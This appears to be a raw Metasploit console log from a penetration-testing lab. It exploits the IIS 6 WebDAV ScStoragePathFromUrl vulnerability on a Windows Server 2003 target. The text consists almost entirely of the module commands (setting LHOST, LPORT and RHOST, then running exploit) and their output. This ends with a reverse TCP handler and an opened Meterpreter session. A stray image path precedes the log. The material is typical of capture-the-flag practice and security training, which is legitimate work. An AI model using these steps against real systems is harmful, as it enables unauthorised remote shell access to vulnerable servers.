 msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set LHOST 10.10.10.15
LHOST => 10.10.10.15
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set LPORT 8888
LPORT => 8888
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set RHOST 10.10.10.14
RHOST => 10.10.10.14
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > show options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.14 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > exploit
[*] Started reverse TCP handler on 10.10.14.30:8888
[*] Trying path length 3 to 60 ...
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set LHOST 10.10.10.15
LHOST => 10.10.10.15
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > exploit
[-] Handler failed to bind to 10.10.10.15:8888:- -
[*] Started reverse TCP handler on 0.0.0.0:8888
[*] Trying path length 3 to 60 ...
[*] Sending stage (180291 bytes) to 10.10.14.30
[*] Meterpreter session 2 opened (10.10.14.30:8888 -> 10.10.14.30:34786) at 2019-12-23 16:23:39 -0500
meterpreter >
meterpreter >